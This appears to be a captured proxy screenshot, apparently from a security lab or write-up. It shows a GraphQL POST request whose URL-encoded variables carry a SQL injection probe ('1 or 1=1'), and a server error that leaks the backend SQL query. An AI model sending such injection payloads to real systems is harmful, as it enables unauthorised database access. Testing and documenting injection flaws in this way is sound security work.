 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/2
2 Host: the-abstractors.com
3 Cookie: redir=eyJsb2NhdGlvbiI6ICIvaG9tZSJ9; session=
4 Content-Length: 277
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Accept: application/json
7 Content-Type: application/x-www-form-urlencoded
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://the-abstractors.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://the-abstractors.com/management
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 query=
query%20(%24start%3A%20String!%2C%20%24end%3A%20String!)%7B%20%2
0posts(start%3A%20%24start%2C%20end%3A%20%24end)%20%7B%20%20id%2
Ctitle%7D%7D%20&variables=
%7b%22%73%74%61%72%74%22%3a%22%31%37%31%35%30%34%30%30%30%30%22%
2c%22%65%6e%64%22%3a%22%31%20%6f%72%20%31%3d%31%22%7d
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 15 May 2024 16:00:27 GMT
4 Content-Type: application/json
5 Content-Length: 529
6 Vary: Cookie
7 Set-Cookie: session=
HttpOnly; Path=/
8 Strict-Transport-Security: max-age=15724800; includeSubdomains
9
10 {
"errors":[
{
"message":
"(psycopg2.errors.UndefinedFunction) operator does not exi
st: character varying = integer\nLINE 1: select * from pos
t where post.timestamp = 1 or 1=1\n
^\nHINT: No operator matches the
given name and argument type(s). You might need to add ex
plicit type casts.\n\n[SQL: select * from post where post.
timestamp = 1 or 1=1]\n(Background on this error at: http:
//sqlalche.me/e/f405)",
"locations":[
{
"line":1,
"column":42
}
],